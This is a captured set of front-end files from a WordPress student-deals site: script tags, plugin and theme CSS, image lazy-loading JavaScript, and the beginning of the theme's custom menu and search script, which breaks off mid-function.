<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/inview.js?ver=1.1' id='rhinview-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=2.0' id='rhpgwmodal-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/unveil.js?ver=5.2.1' id='rhunveil-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1.9' id='rhhoverintent-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/countdown.js?ver=1.1' id='rhcountdown-js'></script>
<script type='text/javascript' id='rehub-js-extra'>
/* <![CDATA[ */
var rhscriptvars = {"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","nonce":"210d51f52c","hotnonce":"47be3aab4f","wishnonce":"c619b61fa9","searchnonce":"f2185c9dde","filternonce":"5d2c59b298","rating_tabs_id":"d6094fe8a2","max_temp":"50","min_temp":"-10","helpnotnonce":"673745373b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/custom.js?ver=17.7.4' id='rehub-js'></script>
<script type='text/javascript' id='rehub-js-after'>
            jQuery(document).ready(function($) {
            	var retina = window.devicePixelRatio > 1 ? true : false;
            	if(retina) {
                	jQuery(".logo_image img").attr("src", "https://www.studentrate.com/wp-content/uploads/2020/08/studentrate_logo.gif");
            	}
            });
</script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/jquery.sticky.js?ver=1.0.6' id='rhsticky-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/ajaxsearch.js?ver=17.7.4' id='rehubajaxsearch-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/studentrate-registration/dropzone.js?2&#038;ver=4' id='dropzone-js-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/plugins/studentrate-registration/studentrate-login.js?62&#038;ver=5' id='custom-login-js-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/userlogin.js?ver=1.5' id='rehubuserlogin-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/wishcount.js?ver=1.1' id='rhwishcount-js'></script>
<script type='text/javascript' src='https://www.studentrate.com/wp-content/themes/rehub-theme/js/custom_floatpanel.js?ver=1.4' id='customfloatpanel-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2.2',blog:'182354808',post:'42',tz:'-5',srv:'www.studentrate.com'} ]);
	_stq.push([ 'clickTrackerInit', '182354808', '42' ]);
</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Database Caching 152/202 queries in 0.058 seconds using Redis

Served from: www.studentrate.com @ 2026-01-19 07:06:48 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.studentrate.com/wp-admin/admin-ajax.php
body_size: 106
content:


[{"id":"1109","referer":"","user_id":"0","clicks":"1008766"}]0

--- FILE ---
content_type: text/css
request_url: https://www.studentrate.com/wp-content/plugins/cashback-tracker/res/css/frontend.css?ver=1.9.1111
body_size: 2041
content:
.cbtrkr_single_container *{-webkit-box-sizing: border-box; box-sizing: border-box;}
.cbtrkr_flex{display: flex; flex-wrap: wrap;justify-content: space-between; flex-direction: row;}
.cbtrkr_flex_no_wrap{flex-wrap:nowrap}
.cbtrkr_center_inside{align-items: center;display: flex;justify-content: center;margin: 0 auto;}
.cbtrkr_grid_image{height: 100px; border-bottom: 1px dashed #ddd}.cbtrkr_grid_image img{max-height: 60px; max-width:100%}
.cbtrkr_grid_name{color: #333;font-size: 14px; line-height:18px; padding: 12px 10px;text-align: center;transition: color .2s ease;}
.cbtrkr_grid_cashback{font-weight:bold;color: #fb7203; padding: 5px 10px 15px 10px; text-align: center; font-size: 16px; line-height: 20px}
a.cbtrkr_grid_item{text-decoration: none; border-radius: 3px; box-shadow: 0 0 5px 0 rgba(0,0,0,.08); border: 1px solid #f1f1f1;transition: all .3s ease-out;margin-bottom: 15px}
a.cbtrkr_grid_item:hover{border: 1px solid #fb7203;}
.cbtrkr_alpha_head{background: #F4F2EF; padding: 15px; margin-bottom: 15px}
.cbtrkr_list_inline span{display: inline-block; margin: 0; padding: 0 5px; text-decoration: none; font-size: 18px; cursor: pointer;}
.cbtrkr_alpha_letter{border-bottom: 1px solid #eee; margin: 20px 0; padding-bottom: 10px}
.cbtrkr_letter_tag{font-weight: bold; font-size: 18px; line-height: 20px}
.cbtrkr_return{float: right; cursor: pointer; background-color: #fb7203 }
.cbtrkr_alpha_letter .cbtrkr_return span {color: #fff;width: 18px;height: 18px;display: inline-block;text-align: center;line-height: 18px;}
.cbtrkr_merchants_wrap, .cbtrkr_alphabet_wrap{margin-bottom: 25px}
.cbtrkr_cols_1{width: 100%}
.cbtrkr_cols_2{width: 48%}
.cbtrkr_cols_3{width: 30%}
.cbtrkr_cols_4{width: 23%}
.cbtrkr_cols_5{width: 18%}
.cbtrkr_cols_6{width: 16%}
.cbtrkr_cols_7{width: 13.5%}
.cbtrkr_cols_8{width: 12%}
.cbtrkr_cols_9{width: 10%}
.cbtrkr_cols_10{width: 9.5%}
.cbtrkr_single_container{margin: 0 auto; padding: 15px; background-color: #fff}
.cbtrkr_single_sidebar{width: 260px; padding: 0 12px; float: left;}
.cbtrkr_single_content{width: calc(100% - 260px); padding: 0 12px; float: left;}
.cbtrkr_single_wrapper{overflow: hidden;}
.cbtrkr_single_sidebar .sidebar{width: 100%}
.cbtrkr_single_img{height: 180px; margin-bottom: 15px; padding: 15px; box-shadow: 0px 0px 18px -5px rgba(0,0,0,0.2); border-radius:3px;}
.cbtrkr_single_img img{max-height: 150px; width: auto}
.cbtrkr_cashback_notice{    background: #f7f7f7;padding: 15px;text-align: center; margin-bottom: 15px}
.cbtrkr_cashback_notice_merchant{color: #fb7203;font-size: 13px;margin-bottom: 15px;}
.cbtrkr_cashback_notice_title {color: grey;font-size: 13px;}
.cbtrkr_cashback_notice_value {font-size: 20px;font-weight: bold;}
.cbtrkr_cashback_notice_divider {margin:10px 0;border-bottom: 1px dashed #ddd;}
.cbtrkr_cashback_notice_woo {color: #199402;}
.cbtrkr_btn_goshop{background-color: #fb7203; padding: 10px 20px; width: 100%; display: inline-block; border-radius: 3px; text-align: center; font-size: 20px; color: #fff; margin-bottom: 15px}
a.cbtrkr_btn_goshop:hover, a.cbtrkr_btn_goshop:active{color: #fff}
.cbtrkr_cashback_side_add{font-size: 13px; color:#666;}
.cbtrkr_emptyheight{height: 0}
.cbtrkr_grid_cashback_lbl{display: block; color: #aaa; line-height: 14px; font-weight: normal; font-size: 80%}
.cbtr_merchant_wrap{text-align:center; font-size:12px; line-height:18px; margin-top:7px}.cbtr_merchant_text{opacity:0.5} .cbtr_merchant_wrap img{vertical-align:middle; margin: 0 5px}

@media (min-width: 720px){
    .cbtrkr_single_container{width: 720px}
}
@media (min-width: 960px){
    .cbtrkr_single_container{width: 960px}
}
@media (min-width: 1200px){
    .cbtrkr_single_container{width: 1200px}
}
@media (max-width: 959px){
    .cbtrkr_single_content, .cbtrkr_single_sidebar{float: none; width: 100%}
}
@media (max-width: 767px){
    .cbtrkr_cols_mob_2{width: 48%}
    .cbtrkr_cols_mob_3{width: 30%}
}

/* coupons */
.cbtrkr_listing{background: #fff;padding: 20px 25px;box-shadow: 0 1px 2px 0 rgb(0 0 0 / 8%);margin-bottom: 18px;max-width: 800px;  border:1px solid rgb(221 221 221 / 48%)}
.cbtrkr_listing *, .cbtrkr_widget *{box-sizing: border-box;}
.cbtrkr_listing_left {width: 105px;}
.cbtrkr_listing_orange_color {margin-bottom: 10px;font-weight: bold;letter-spacing: -1px;font-size: 40px;line-height: 1;color:#fb7203;}
.cbtrkr_widget .cbtrkr_listing_left{width:55px; margin-right:8px !important}
.cbtrkr_widget .cbtrkr_listing_right{display: flex;flex-grow: 1;width:100%}
.cbtrkr_widget .cbtrkr_listing_orange_color{font-size:23px}
.cbtrkr_widget .cbtrkr_listing_title{font-size:16px; margin-bottom:6px}
.cbtrkr_widget .cbtrkr_listing_time{font-size:12px;}
.cbtrkr_widget .cbtrkr_coupon_section{margin-left:0 !important;max-width:140px; margin-top:12px}
.cbtrkr_widget .cbtrkr_coupon_btn_deal, .cbtrkr_widget .cbtrkr_coupon_btn_txt{height:32px; line-height:32px}
.cbtrkr_widget .cbtrkr_coupon_hidden_code{height:32px; line-height:30px}
.cbtrkr_widget .cbtrkr_coupon_btn_txt:before{border-top-width:32px}
.cbtrkr_widget .cbtrkr_grid_image{height: 60px;padding:10px}
.cbtrkr_widget .cbtrkr_grid_image img{max-height: 40px;}
.cbtrkr_widget .cbtrkr_grid_name{line-height:15px; font-size:13px; padding:8px 5px 5px 5px}
.cbtrkr_widget .cbtrkr_grid_cashback{padding: 2px 5px 8px 5px;font-size:14px; line-height:16px}

.cbtrkr_listing_title{font-size:22px; font-weight:bold; margin-bottom:12px}
.cbtrkr_listing_description{opacity:0.8; line-height:22px; font-size:16px; margin-bottom:18px}
.cbtrkr_listing_time{opacity:0.4; font-size:14px}
.cbtrkr_listing_time svg{width:12px; margin-right:4px}
.cbtrkr_coupon_section {position: relative;min-width: 180px;min-height: 35px;margin-top:20px;}
.cbtrkr_coupon_section a{text-decoration:none}
.cbtrkr_widget_item .cbtr_merchant_wrap{text-align:inherit}
.cbtrkr_widget_item{margin-bottom:22px;}

.cbtrkr_coupon_hidden_code {
    overflow: hidden;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 42px;
    padding-right: 10px;
    border: 2px dashed #d9534f;
    background-color: #fff3ca;
    color: #555;
    font-weight: 700;
    font-size: 17px;
    text-align: right;
    line-height: 40px;
}

.cbtrkr_coupon_hidden_code:before {
    position: absolute;
    right: 6px;
    display: block;
    content: attr(data-code);
    white-space: nowrap;
}
.cbtrkr_coupon_btn_txt:before {
    border-top: 42px solid #d9534f;
    border-right: 14px solid transparent;
    border-left: 0 solid transparent;
    content: "";
    display: inherit;
    height: 0;
    position: absolute;
    left: 100%;
    top: 0;
    transition: all .25s ease-out;
    width: 0;
}

.cbtrkr_coupon_btn_deal, .cbtrkr_coupon_btn_txt{
    position: relative;
    z-index: 1;
    display: block;
    height: 42px;
    font-size: 16px;
    font-weight: bold;
    color: #fff;
    line-height: 42px;
    text-shadow: 0 1px 0 rgb(0 0 0 / 20%);
    padding: 0 10px;
    background: #d9534f;
    text-align:center;
    transition: width 0.5s ease;
}
.cbtrkr_coupon_btn_txt{
    width: calc(100% - 32px);
    cursor: pointer;
}
.cbtrkr_coupon_btn:hover .cbtrkr_coupon_btn_txt{
    width: calc(100% - 45px);
}
.cbtrkr_coupon_btn_deal:hover{
    color: #fff;
}
.cbtrkr_listing_content {flex-grow: 1;}
@media (min-width:500px){
    .cbtrkr_coupon_section{margin-left:35px;margin-top:0;}
    .cbtrkr_listing_left{margin-right:25px}
    .cbtrkr_listing{display: flex;flex-wrap: nowrap;} 
    .cbtrkr_listing_right {display: flex;flex-grow: 1;width:100%}
}


--- FILE ---
content_type: text/css
request_url: https://www.studentrate.com/wp-content/themes/rehub-blankchild/style.css?ver=17.7.4
body_size: 693
content:
/*
	Theme Name: Rehub child theme
	Theme URI: https://wpsoul.com
	Description: A Hybrid magazine/shop/review/news Wordpress Theme
	Author: Sizam
	Author URI: https://wpsoul.com
	Version: 9.4
	Template: rehub-theme
*/

/* =Theme customization starts here
-------------------------------------------------------------- */

.btn_offer_block.re_track_btn.xxx1 {
    display: none;
}
#rehub-login-popup-block{
	display:none;
}
.booklist .bookblock .bookelement p{
    margin-bottom:0;
    padding-bottom:5px;
    line-height: 18px;
    font-size:16px;
}
.bookelement{
    border-top: 1px solid #c8c8c8;
    padding-bottom:20px;
    padding-top:10px;
}
.bookbtn {
    background: #f19700;
    color: #fff;
    font-size: 18px;
    padding:10px 25px;
    box-shadow: none;
}
.bookbtn:hover{
    cursor: pointer;
}
.btnsearch{
    height:60px!important;
    font-size:19px;
}
.inputsearch {
    width:650px;
    font-size:19px!important;
    line-height: 20px!important;
    height: 60px!important;
}
.inputsearch-wrapper{
    width:550px;
}
.showmeonmobile{
    display:none;
}


@media all and (max-width: 960px){
    .sidebar{
        float:none;
    }
}


@media all and (max-width: 720px){
    .inputsearch {
        width:390px;
        font-size:14px!important;
        line-height: 16px!important;
        height: 40px!important;
    }
    .btnsearch{
        height:40px!important;
        font-size:14px;
    }
    .inputsearch-wrapper{
        max-width:400px;
    }
    .showmeonmobile{
        display:inline;
    }
    td.table-right {
        padding-right:3px;
    }
    td.table-left {
        padding-right:3px;
    }
    .bookbtn {
        font-size: 14px;
        padding: 5px;
    }
    .table.table-responsive{
        font-size:12px;
    }
    .swapper-wrapper{
        display:none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.studentrate.com/wp-content/plugins/studentrate-registration/basic.css?3&ver=5.9.12
body_size: 461
content:
/*
 * The MIT License
 * Copyright (c) 2012 Matias Meno <m@tias.me>
 */

.dropz1, .dropz1 * {
  box-sizing: border-box; }

.dropz1 {
  position: relative; }
  .dropz1 .dz-preview {
    position: relative;
    display: inline-block;
    width: 120px;
    margin: 0.5em; }
    .dropz1 .dz-preview .dz-progress {
      display: block;
      height: 15px;
      border: 1px solid #aaa; }
      .dropz1 .dz-preview .dz-progress .dz-upload {
        display: block;
        height: 100%;
        width: 0;
        background: green; }
    .dropz1 .dz-preview .dz-error-message {
      color: red;
      display: none; }
    .dropz1 .dz-preview.dz-error .dz-error-message, .dropz1 .dz-preview.dz-error .dz-error-mark {
      display: block; }
    .dropz1 .dz-preview.dz-success .dz-success-mark {
      display: block; }
    .dropz1 .dz-preview .dz-error-mark, .dropz1 .dz-preview .dz-success-mark {
      position: absolute;
      display: none;
      left: 30px;
      top: 30px;
      width: 54px;
      height: 58px;
      left: 50%;
      margin-left: -27px; }
.dropz1 {
  background: white;
  border-radius: 5px;
  border: 2px dashed rgb(0, 135, 247);
  border-image: none;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.studentrate.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes-post.js?ver=670
body_size: 2286
content:
function shouldAutoScale(target){
	if (eio_lazy_vars.skip_autoscale == 1) {
		console.log('autoscale disabled globally');
		return false;
	}
	if (target.hasAttributes()) {
		var attrs = target.attributes
		var regNoScale = /skip-autoscale/;
		for (var i = attrs.length - 1; i >= 0; i--) {
			if (regNoScale.test(attrs[i].name)) {
				console.log('autoscale disabled by attr');
				return false;
			}
			if (regNoScale.test(attrs[i].value)) {
				console.log('autoscale disabled by attr value');
				return false;
			}
		}
	}
	return true;
}
function constrainSrc(url,objectWidth,objectHeight,objectType){
	if (url===null){
		return url;
	}
	console.log('constrain ' + url + ' to ' + objectWidth + 'x' + objectHeight + ' with type ' + objectType);
	var regW      = /w=(\d+)/;
	var regFit    = /fit=(\d+),(\d+)/;
	var regResize = /resize=(\d+),(\d+)/;
	var regSVG    = /\.svg(\?.+)?$/;
	var decUrl = decodeURIComponent(url);
	if (regSVG.exec(decUrl)){
		return url;
	}
	if (typeof eio_lazy_vars === 'undefined'){
		console.log('setting failsafe lazy vars');
		eio_lazy_vars = {"exactdn_domain":".exactdn.com"};
	}
	console.log('domain to test: ' + eio_lazy_vars.exactdn_domain);
	if (url.search('\\?') > 0 && url.search(eio_lazy_vars.exactdn_domain) > 0){
		console.log('domain matches URL with a ?');
		var resultResize = regResize.exec(decUrl);
		if(resultResize && objectWidth < resultResize[1]){
			if('img-w'===objectType){
				console.log('resize param found, replacing in ' + objectType);
				return decUrl.replace(regResize, 'w=' + objectWidth );
			}
			if('img-h'===objectType){
				console.log('resize param found, replacing in ' + objectType);
				return decUrl.replace(regResize, 'h=' + objectHeight );
			}
			console.log('resize param found, replacing');
			return decUrl.replace(regResize, 'resize=' + objectWidth + ',' + objectHeight);
		}
		var resultW = regW.exec(url);
		if(resultW && objectWidth <= resultW[1]){
			if('img-h'===objectType){
				console.log('w param found, replacing in ' + objectType);
				return decUrl.replace(regW, 'h=' + objectHeight );
			}
			if('bg-cover'===objectType || 'img-crop'===objectType){
				var diff = resultW[1] - objectWidth;
				if ( diff > 20 || objectHeight < 1080 ) {
					console.log('w param found, replacing in ' + objectType);
					return url.replace(regW, 'resize=' + objectWidth + ',' + objectHeight );
				}
				console.log('w param found, but only ' + diff + ' pixels off, ignoring');
				return url;
			}
			console.log('w param found, replacing');
			return url.replace(regW, 'w=' + objectWidth);
		}
		var resultFit = regFit.exec(decUrl);
		if(resultFit && objectWidth < resultFit[1]){
			if('bg-cover'===objectType || 'img-crop'===objectType){
				var wDiff = resultFit[1] - objectWidth;
				var hDiff = resultFit[2] - objectHeight;
				if ( wDiff > 20 || hDiff > 20 ) {
					console.log('fit param found, replacing in ' + objectType);
					return url.replace(regW, 'resize=' + objectWidth + ',' + objectHeight );
				}
				console.log('fit param found, but only ' + wDiff + '/' + hDiff + ' pixels off, ignoring');
				return url;
			}
			if('img-w'===objectType){
				console.log('fit param found, replacing in ' + objectType);
				return decUrl.replace(regFit, 'w=' + objectWidth );
			}
			if('img-h'===objectType){
				console.log('fit param found, replacing in ' + objectType);
				return decUrl.replace(regFit, 'h=' + objectHeight );
			}
			console.log('fit param found, replacing');
			return decUrl.replace(regFit, 'fit=' + objectWidth + ',' + objectHeight);
		}
                if(!resultW && !resultFit && !resultResize){
			console.log('no param found, appending');
			if('img'===objectType){
				console.log('for ' + objectType);
				return url + '&fit=' + objectWidth + ',' + objectHeight;
			}
			if('bg-cover'===objectType || 'img-crop'===objectType){
				console.log('for ' + objectType);
				return url + '&resize=' + objectWidth + ',' + objectHeight;
			}
			if('img-h'===objectType || objectHeight>objectWidth){
				console.log('img-h or fallback height>width, using h param');
				return url + '&h=' + objectHeight;
			}
			console.log('fallback using w param');
			return url + '&w=' + objectWidth;
		}
	}
	if (url.search('\\?') == -1 && url.search(eio_lazy_vars.exactdn_domain) > 0){
		console.log('domain matches URL without a ?, appending query string');
		if('img'===objectType){
			console.log('for ' + objectType);
			return url + '?fit=' + objectWidth + ',' + objectHeight;
		}
		if('bg-cover'===objectType || 'img-crop'===objectType){
			console.log('for ' + objectType);
			return url + '?resize=' + objectWidth + ',' + objectHeight;
		}
		if('img-h'===objectType || objectHeight>objectWidth){
			console.log('img-h or fallback height>width, using h param');
			return url + '&h=' + objectHeight;
		}
		console.log('fallback using w param');
		return url + '?w=' + objectWidth;
	}
	console.log('boo, just using same url');
	return url;
}
document.addEventListener('lazybeforesizes', function(e){
	var src = e.target.getAttribute('data-src');
	console.log('auto-sizing ' + src + ' to: ' + e.detail.width);
	if (e.target._lazysizesWidth === undefined) {
		return;
	}
	console.log('previous width was ' + e.target._lazysizesWidth);
	if (e.detail.width < e.target._lazysizesWidth) {
		console.log('no way! ' + e.detail.width + ' is smaller than ' + e.target._lazysizesWidth);
		e.detail.width = e.target._lazysizesWidth;
	}
});
document.addEventListener('lazybeforeunveil', function(e){
        var target = e.target;
	console.log('loading an image');
	console.log(target);
	var wrongSize = false;
	var srcset  = target.getAttribute('data-srcset');
        if (target.naturalWidth && ! srcset) {
		console.log('natural width of ' + target.getAttribute('src') + ' is ' + target.naturalWidth);
		console.log('we have an image with no srcset');
        	if ((target.naturalWidth > 1) && (target.naturalHeight > 1)) {
                	// For each image with a natural width which isn't
                	// a 1x1 image, check its size.
			var dPR = (window.devicePixelRatio || 1);
			var physicalWidth = target.naturalWidth;
			var physicalHeight = target.naturalHeight;
			var realWidth = target.getAttribute('data-eio-rwidth');
			var realHeight = target.getAttribute('data-eio-rheight');
			if (realWidth && realWidth > physicalWidth) {
				console.log( 'using ' + realWidth + 'w instead of ' + physicalWidth + 'w and ' + realHeight + 'h instead of ' + physicalHeight + 'h from data-eio-r*')
				physicalWidth = realWidth;
				physicalHeight = realHeight;
			}
                	var wrongWidth = (target.clientWidth && (target.clientWidth * 1.25 < physicalWidth));
                	var wrongHeight = (target.clientHeight && (target.clientHeight * 1.25 < physicalHeight));
			console.log('displayed at ' + Math.round(target.clientWidth * dPR) + 'w x ' + Math.round(target.clientHeight * dPR) + 'h, natural/physical is ' +
				physicalWidth + 'w x ' + physicalHeight + 'h!');
			console.log('the data-src: ' + target.getAttribute('data-src') );
                	if (wrongWidth || wrongHeight) {
				var targetWidth = Math.round(target.offsetWidth * dPR);
				var targetHeight = Math.round(target.offsetHeight * dPR);

				var src = target.getAttribute('data-src');
        			var webpsrc = target.getAttribute('data-src-webp');
        			if(ewww_webp_supported && webpsrc && -1 == src.search('webp=1')){
					console.log('using data-src-webp');
					src = webpsrc;
				}
				if (!shouldAutoScale(target)||!shouldAutoScale(target.parentNode)){
					var newSrc = false;
				} else if ( window.lazySizes.hC(target,'et_pb_jt_filterable_grid_item_image') || window.lazySizes.hC(target,'ss-foreground-image') || window.lazySizes.hC(target,'img-crop') ) {
					console.log('img that needs a hard crop');
					var newSrc = constrainSrc(src,targetWidth,targetHeight,'img-crop');
				} else if (
					window.lazySizes.hC(target,'object-cover') &&
					( window.lazySizes.hC(target,'object-top') || window.lazySizes.hC(target,'object-bottom') )
				) {
					console.log('cover img that needs a width scale');
					var newSrc = constrainSrc(src,targetWidth,targetHeight,'img-w');
				} else if (
					window.lazySizes.hC(target,'object-cover') &&
					( window.lazySizes.hC(target,'object-left') || window.lazySizes.hC(target,'object-right') )
				) {
					console.log('cover img that needs a height scale');
					var newSrc = constrainSrc(src,targetWidth,targetHeight,'img-h');
				} else if ( window.lazySizes.hC(target,'ct-image') && window.lazySizes.hC(target,'object-cover') ) {
					console.log('Oxygen cover img that needs a hard crop');
					var newSrc = constrainSrc(src,targetWidth,targetHeight,'img-crop');
				} else {
					console.log('plain old img, constraining');
					var newSrc = constrainSrc(src,targetWidth,targetHeight,'img');
				}
				if (newSrc && src != newSrc){
					target.setAttribute('data-src', newSrc);
				}
			}
        	}
        }
        if(ewww_webp_supported) {
		console.log('webp supported');
		//console.log(srcset);
		if (srcset) {
			console.log('srcset available');
        		var webpsrcset = target.getAttribute('data-srcset-webp');
                	if(webpsrcset){
				console.log('replacing data-srcset with data-srcset-webp');
				target.setAttribute('data-srcset', webpsrcset);
			}
		}
        	var webpsrc = target.getAttribute('data-src-webp');
                if(!webpsrc){
			console.log('no data-src-webp attr');
			return;
		}
		console.log('replacing data-src with data-src-webp');
		target.setAttribute('data-src', webpsrc);
        }
});
/* lazySizes.init(); */


--- FILE ---
content_type: text/javascript
request_url: https://www.studentrate.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes-pre.js?ver=670
body_size: 556
content:
/*var ewww_webp_supported = false;
function lazysizesWebP(feature, callback) {
        var kTestImages = {
                alpha: "UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",
                animation: "UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"
        };
        var img = new Image();
        img.onload = function () {
                ewww_webp_supported = (img.width > 0) && (img.height > 0);
                callback();
        };
        img.onerror = function () {
                callback();
        };
        img.src = "data:image/webp;base64," + kTestImages[feature];
}*/
if (typeof ewww_webp_supported === 'undefined') {
	var ewww_webp_supported = false;
}
window.lazySizesConfig = window.lazySizesConfig || {};
/* window.lazySizesConfig.init = false; */
window.lazySizesConfig.expand = document.documentElement.clientHeight > 500 && document.documentElement.clientWidth > 500 ? 1000 : 740;
if (eio_lazy_vars.threshold > 50) {
	window.lazySizesConfig.expand = eio_lazy_vars.threshold;
}
console.log( 'root margin: ' + window.lazySizesConfig.expand );


--- FILE ---
content_type: text/javascript
request_url: https://www.studentrate.com/wp-content/themes/rehub-theme/js/custom.js?ver=17.7.4
body_size: 6178
content:
/*
   Author: Igor Sunzharovskyi
   Author URI: https://wpsoul.com
*/

function reshowNav(){'use strict'; jQuery(this).addClass('hovered'); }
function rehideNav(){'use strict'; jQuery(this).removeClass('hovered');}
/*Throttle option*/
(function(b,c){var $=b.jQuery||b.Cowboy||(b.Cowboy={}),a;$.throttle=a=function(e,f,j,i){var h,d=0;if(typeof f!=="boolean"){i=j;j=f;f=c}function g(){var o=this,m=+new Date()-d,n=arguments;function l(){d=+new Date();j.apply(o,n)}function k(){h=c}if(i&&!h){l()}h&&clearTimeout(h);if(i===c&&m>e){l()}else{if(f!==true){h=setTimeout(i?k:l,i===c?e-m:e)}}}if($.guid){g.guid=j.guid=j.guid||$.guid++}return g};$.debounce=function(d,e,f){return f===c?a(d,e,false):a(d,f,e!==false)}})(this);


var re_main_search = {

    init: function init() {

        // Search icon show/hide
        jQuery(document).on( 'click', '.icon-search-onclick', function(e) {
            e.preventDefault();
            e.stopPropagation();  
            document.getElementById('rhSplashSearch').classList.toggle( 'top-search-onclick-open' );
            document.getElementById('rhSplashSearch').classList.toggle( 'css-ani-trigger' );
            setTimeout(function() {
                document.getElementById('rhSplashSearch').querySelector('input[type=text]').focus();
            }, 600);
            
        });
  
        jQuery(document).on("click", function(e){ 
            if( jQuery(e.target).closest(".head_search").length || jQuery(e.target).closest(".custom_search_box").length) 
                return;
            jQuery( '.re-aj-search-wrap' ).removeClass( 're-aj-search-open' ).empty();
            e.stopPropagation();           
        });

        jQuery(document).on( 'click', '#close-src-splash', function(e) {
            document.getElementById('rhSplashSearch').classList.remove('top-search-onclick-open');  
            document.getElementById('rhSplashSearch').classList.remove('css-ani-trigger'); 
            document.getElementById('rhSplashSearch').querySelector('input[type=text]').blur();       
        });        

    }
};

//MOBILE MENU AND MEGAMENU
var NavOverlayRemoved = true;
var revMenuStyle = function() { 
    var menu = jQuery('#rhslidingMenu'),
        openMenu = jQuery('.dl-trigger'),
        navMenu = jQuery('#slide-menu-mobile'),
        menuList = jQuery('#slide-menu-mobile > .menu'),
        subMenu = menu.find('.sub-menu'),
        mobilecustomheader = jQuery('#rhmobpnlcustom'),
        mobsidebar = jQuery('#rh_woo_mbl_sidebar'),
        mobsidebartrigger = jQuery('#mobile-trigger-sidebar');
    menuList.addClass('off-canvas');
    if (menuList.find('.close-menu').length === 0) {
        menuList.append('<li class="close-menu rh-close-btn position-relative text-center cursorpointer rh-circular-hover mt10 mb10 margincenter"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4 abdposleft" aria-hidden="true"></i></span></li>');
    }
    if(mobilecustomheader.length > 0){
        menuList.prepend('<li id="mobtopheaderpnl">'+mobilecustomheader.html()+'</li>');
    }
    jQuery('#slide-menu-mobile .menu-item-has-children').children('a').after('<span class="submenu-toggle text-center cursorpointer blackcolor"><i class="rhicon rhi-angle-right"></i></span>');
    jQuery('#slide-menu-mobile .menu-item-has-children:not(.rh-mobile-linkable)').children('a').addClass('submenu-toggle');
    menuList.on('click', '.submenu-toggle', function(evt) {
        evt.preventDefault();
        jQuery(this)
            .siblings('.sub-menu')
            .addClass('sub-menu-active');
    });
    subMenu.each(function() {
        var $this = jQuery(this);
        if ($this.find('.back-mb').length === 0) {
            $this.prepend('<li class="back-mb"><span class="rehub-main-color"><i class="rhicon rhi-chevron-left mr10"></i> '+rhscriptvars.back+'</span></li>');
        }
        menu.on('click', '.back-mb span', function(evt) {
            evt.preventDefault();
            jQuery(this)
                .parent()
                .parent()
                .removeClass('sub-menu-active');
        });
    });
    openMenu.on('click', function(e) {
        e.preventDefault();
        e.stopPropagation();        
        jQuery('#wpadminbar').css('z-index', '999');
        document.querySelector('.rh-outer-wrap').classList.add('rh-outer-wrap-move');
        navMenu.fadeIn(100);
        menuList.addClass('off-canvas-active');
        jQuery(this).addClass('toggle-active');                
        if(NavOverlayRemoved){
            jQuery('body').append(jQuery('<div class="offsetnav-overlay"></div>').hide().fadeIn());
            NavOverlayRemoved = false;
        }
    });
    mobsidebartrigger.on('click', function(e) {
        e.preventDefault();
        e.stopPropagation();        
        mobsidebar.toggleClass('activeslide');
        if(NavOverlayRemoved){
            jQuery('body').append(jQuery('<div class="offsetnav-overlay"></div>').hide().fadeIn());
            NavOverlayRemoved = false;
        }       
    });    
    jQuery(document).on('click touchstart', '.close-menu, .offsetnav-overlay', function(event) {
        //event.preventDefault();
        event.stopPropagation();        
        setTimeout(function(){ 
            document.querySelector('.rh-outer-wrap').classList.remove('rh-outer-wrap-move');
            menuList.removeClass('off-canvas-active');
            openMenu.removeClass('toggle-active');
            jQuery('.sub-menu').removeClass('sub-menu-active'); 
            mobsidebar.removeClass('activeslide');               
            if(!NavOverlayRemoved){
                jQuery('.offsetnav-overlay').remove();
                NavOverlayRemoved = true;
            } 
            return false;           
        }, 100);                      
    });
}

jQuery(document).ready(function($) {
   'use strict';

    console.log('buuuuuum');

    /* better alerts*/
